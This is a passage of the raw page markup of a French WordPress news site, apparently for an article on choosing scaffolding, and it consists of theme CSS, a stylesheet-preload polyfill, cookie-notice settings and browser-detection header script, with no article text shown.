6px;margin:4px;font-size:13px!important}}.tdi_77{margin-top:20px!important;margin-bottom:20px!important}.tdb_title{margin-bottom:19px}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_77 .tdb-title-line:after{height:2px;bottom:40%}.tdi_77 .tdb-title-line{height:50px;margin-left:auto;margin-right:auto}.td-theme-wrap .tdi_77{text-align:center}.tdi_77 .tdb-title-text{font-family:Poppins!important;font-size:54px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){.tdi_77 .tdb-title-text{font-size:42px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_77 .tdb-title-text{font-size:36px!important}}@media (max-width:767px){.tdi_77 .tdb-title-text{font-size:30px!important}}.tdi_79{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_79{display:block}.tdi_79{border-color:#eaeaea!important;border-style:solid!important;border-width:0!important}.tdi_79 .td_block_wrap{text-align:left}.tdi_81{vertical-align:baseline}.tdi_81 .vc_column-inner>.wpb_wrapper{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:center}.tdi_81 .vc_column-inner,.tdi_81 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_81 .vc_column-inner>.wpb_wrapper{display:block}}@media (max-width:767px){.tdi_81{justify-content:center!important;text-align:center!important}}.tdi_82{margin-right:10px!important;margin-bottom:0!important}.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdi_82{display:inline-block}.tdi_82 .tdb-author-name-wrap{align-items:baseline}.tdi_82 .tdb-author-name{color:#000;font-family:Roboto Condensed!important;font-size:16px!important;line-height:1.2!important;font-weight:600!important}.tdi_82 .tdb-author-by{font-family:Roboto Condensed!important;font-size:16px!important;line-height:1.2!important;font-weight:600!important}@media (min-width:768px) and (max-width:1018px){.tdi_82 .tdb-author-by{font-size:14px!important}.tdi_82 .tdb-author-name{font-size:14px!important}}@media (max-width:767px){.tdi_82 .tdb-author-by{font-size:14px!important}.tdi_82 .tdb-author-name{font-size:14px!important}}.tdi_83{margin-right:5px!important;margin-bottom:0!important}@media (max-width:767px){.tdi_83{padding-top:3px!important}}.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdi_83{text-align:left!important}.tdi_83 .tdm-descr{color:#000;font-family:Roboto Condensed!important;font-size:16px!important;line-height:1.2!important;font-weight:600!important}@media (min-width:768px) and (max-width:1018px){.tdi_83 .tdm-descr{font-size:14px!important}}@media (max-width:767px){.tdi_83 .tdm-descr{font-size:14px!important}}.tdi_84{margin-top:-1px!important;margin-bottom:0!important}@media (min-width:1141px){.tdi_84{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_84{display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_84{display:inline-block!important}}@media (max-width:767px){.tdi_84{margin-top:0!important;display:inline-block!important}}.tdb_single_date{line-height:30px}.tdi_84{color:#000;font-family:Roboto Condensed!important;font-size:16px!important;line-height:1.2!important;font-weight:600!important}@media (min-width:768px) and (max-width:1018px){.tdi_84{font-size:14px!important}}@media (max-width:767px){.tdi_84{font-size:14px!important}}.tdi_86{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_86{display:block}.tdi_86{margin-right:0!important;margin-left:0!important;padding-top:20px!important;border-color:#eaeaea!important;border-style:solid!important;border-width:0!important}.tdi_86 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_86{padding-top:15px!important}}@media (max-width:767px){.tdi_86{padding-top:15px!important;width:100%!important}}.tdi_88{vertical-align:baseline}.tdi_88 .vc_column-inner>.wpb_wrapper{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:center}.tdi_88 .vc_column-inner,.tdi_88 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_89{margin-top:-7px!important;margin-right:5px!important}@media (max-width:767px){.tdi_89{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_89{margin-left:-12px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_89{margin-left:-20px!important}}.tdi_89{text-align:left!important}.tdi_89 .tdm-descr{color:#000;font-family:Roboto Condensed!important;font-size:16px!important;line-height:1.2!important;font-weight:600!important;text-transform:uppercase!important}@media (min-width:768px) and (max-width:1018px){.tdi_89 .tdm-descr{font-size:14px!important}}@media (max-width:767px){.tdi_89 .tdm-descr{font-size:14px!important}}.tdi_90{margin-bottom:0!important}@media (min-width:1141px){.tdi_90{display:inline-block!important}}@media (max-width:767px){.tdi_90{margin-bottom:0!important}}.tdb_single_post_share{margin-bottom:23px}.tdi_90 .td-post-sharing-visible{align-items:flex-start}.tdi_90 .td-social-network .td-social-but-icon i{color:#2b78ff}.tdi_90 .td-ps-dark-bg .td-social-network div{background-color:rgba(0,0,0,0)}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:.2;z-index:1}.td-social-handler i,.td-social-facebook i{font-size:14px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp{font-size:18px}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.tdi_92{min-height:0}.tdi_92{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-end}.tdi_92:before,.tdi_92:after{display:none}@media (max-width:767px){.tdi_92{flex-direction:column-reverse}}.tdi_92{margin-bottom:60px!important}.tdi_92 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_92{margin-bottom:40px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_92{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_92{margin-bottom:40px!important}}.tdi_94{vertical-align:baseline}.tdi_94>.wpb_wrapper{display:block}.tdi_94>.wpb_wrapper{width:auto;height:auto}.tdi_95{margin-right:-24px!important;margin-bottom:0!important;margin-left:-24px!important}@media (min-width:768px) and (max-width:1018px){.tdi_95{margin-right:-15px!important;margin-left:-15px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_95{margin-right:-20px!important;margin-left:-20px!important}}@media (max-width:767px){.tdi_95{margin-right:-20px!important;margin-left:-20px!important}}.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image img{display:block;width:100%}.tdi_100 .tdb-block-inner>p{font-family:Poppins!important;font-size:16px!important;line-height:1.6!important;font-weight:400!important}.tdi_100 p{color:#000}@media (min-width:1019px) and (max-width:1140px){.tdi_100 .tdb-block-inner>p{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_100 .tdb-block-inner>p{font-size:14px!important}}@media (max-width:767px){.tdi_100 .tdb-block-inner>p{font-size:15px!important}}.tdi_118 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_118 .td-author-date{display:none}.tdi_118 .td-post-date{display:none}.tdi_118 .td-module-comments{display:none}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://www.insightmag.com/wp-content/litespeed/ucss/668d680ce94007307298c9cd34b30399.css?ver=c43bb" /><script type="litespeed/javascript">!function(a){"use strict";var b=function(b,c,d){function e(a){return h.body?a():void setTimeout(function(){e(a)})}function f(){i.addEventListener&&i.removeEventListener("load",f),i.media=d||"all"}var g,h=a.document,i=h.createElement("link");if(c)g=c;else{var j=(h.body||h.getElementsByTagName("head")[0]).childNodes;g=j[j.length-1]}var k=h.styleSheets;i.rel="stylesheet",i.href=b,i.media="only x",e(function(){g.parentNode.insertBefore(i,c?g:g.nextSibling)});var l=function(a){for(var b=i.href,c=k.length;c--;)if(k[c].href===b)return a();setTimeout(function(){l(a)})};return i.addEventListener&&i.addEventListener("load",f),i.onloadcssdefined=l,l(f),i};"undefined"!=typeof exports?exports.loadCSS=b:a.loadCSS=b}("undefined"!=typeof global?global:this);!function(a){if(a.loadCSS){var b=loadCSS.relpreload={};if(b.support=function(){try{return a.document.createElement("link").relList.supports("preload")}catch(b){return!1}},b.poly=function(){for(var b=a.document.getElementsByTagName("link"),c=0;c<b.length;c++){var d=b[c];"preload"===d.rel&&"style"===d.getAttribute("as")&&(a.loadCSS(d.href,d,d.getAttribute("media")),d.rel=null)}},!b.support()){b.poly();var c=a.setInterval(b.poly,300);a.addEventListener&&a.addEventListener("load",function(){b.poly(),a.clearInterval(c)}),a.attachEvent&&a.attachEvent("onload",function(){a.clearInterval(c)})}}}(this);</script> <style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><style id='ez-toc-inline-css' type='text/css'>div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }</style><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style> <script id="cookie-notice-front-js-before" type="litespeed/javascript">var cnArgs={"ajaxUrl":"https:\/\/www.insightmag.com\/wp-admin\/admin-ajax.php","nonce":"4ccf500758","hideEffect":"fade","position":"bottom","onScroll":!1,"onScrollOffset":100,"onClick":!1,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":!1,"redirection":!1,"cache":!0,"revokeCookies":!1,"revokeCookiesOpt":"automatic"}</script> <script type="litespeed/javascript" data-src="https://www.insightmag.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://www.insightmag.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.insightmag.com/wp-json/wp/v2/posts/2166" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.insightmag.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.insightmag.com%2Factu2166%2Fcomment-choisir-son-echafaudage-pour-ses-travaux%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.insightmag.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.insightmag.com%2Factu2166%2Fcomment-choisir-son-echafaudage-pour-ses-travaux%2F&#038;format=xml" /> <script type="litespeed/javascript">window.tdb_global_vars={"wpRestUrl":"https:\/\/www.insightmag.com\/wp-json\/","permalinkStructure":"\/actu%post_id%\/%postname%\/"};window.tdb_p_autoload_vars={"isAjax":!1,"isAdminBarShowing":!1,"autoloadStatus":"off","origPostEditUrl":null}</script> <style id="tdb-global-colors">:root{--amsonia-primary-color:#366BD9;--amsonia-accent-color:#6D9AF8;--amsonia-dark:#060E2F;--amsonia-white:#FFFFFF;--amsonia-off-white:#eaecf8;--amsonia-gray:#9191A1;--amsonia-dark-blue:#354792;--accent-color:#fff}</style> <script id="td-generated-header-js" type="litespeed/javascript">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=!1;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop=''}(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10'}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11'}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge'}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios'}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android'}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x'}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome'}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox'}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari'}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile'}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id]},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null},get:function(resource_id){return tdLocalCache.data[resource_id]},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData}}})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=!0;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tdc_is_installed="yes";var td_ajax_url="https:\/\/www.insightmag.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";var td_get_template_directory_uri="https:\/\/www.insightmag.com\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="";var tds_logo_on_sticky="";var tds_header_style="";var td_please_wait="S'il vous pla\u00eet patienter ...";var td_email_user_pass_incorrect="Utilisateur ou mot de passe incorrect!";var td_email_user_incorrect="E-mail ou nom d'utilisateur incorrect !";var td_email_incorrect="Email incorrect !";var td_user_incorrect="Username incorrect!";var td_email_user_empty="Email or username empty!";var td_pass_empty="Pass empty!";var td_pass_pattern_incorrect="Invalid Pass Pattern!";var td_retype_pass_incorrect="Retyped Pass incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#2b78ff";var tds_smart_sidebar="";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="Pr\u00e9c\u00e9dente (fl\u00e8che gauche)";var td_magnific_popup_translation_tNext="Suivante (fl\u00e8che droite)";var td_magnific_popup_translation_tCounter="%curr% sur %total%";var td_magnific_popup_translation_ajax_tError="Le contenu de %url% pas pu \u00eatre charg\u00e9.";var td_magnific_popup_translation_image_tError="L'image #%curr% pas pu \u00eatre charg\u00e9e.";var tdBlockNonce="142d94c91c";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdDateNamesI18n={"month_names":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"month_names_short":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"day_names":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"day_names_short":["dim","lun","mar","mer","jeu","ven","sam"]};var tdb_modal_confirm="Sauvegarder";var tdb_modal_cancel="Annuler";var tdb_modal_confirm_alt="Oui";var tdb_modal_cancel_alt="Non";var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target=""</script> <style>.td-page-content .widgettitle{color:#fff}.td-menu-background,.td-search-background{background-image:url('https://www.insightmag.com/wp-content/uploads/2022/06/55.jpg')}.white-popup-block:before{background-image:url('https://www.insightmag.com/wp-content/uploads/2022/06/55.jpg')}:root{--td_excl_label:'EXCLUSIF';--td_theme_color:#2b78ff;--td_slider_text:rgba(43,120,255,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.7);--td_mobile_text_active_color:#2b78ff;--td_page_title_color:#000000;--td_page_h_color:#000000;--td_login_hover_background:#2b78ff;--td_login_hover_color:#ffffff;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(0,0,0,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#2b78ff}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings 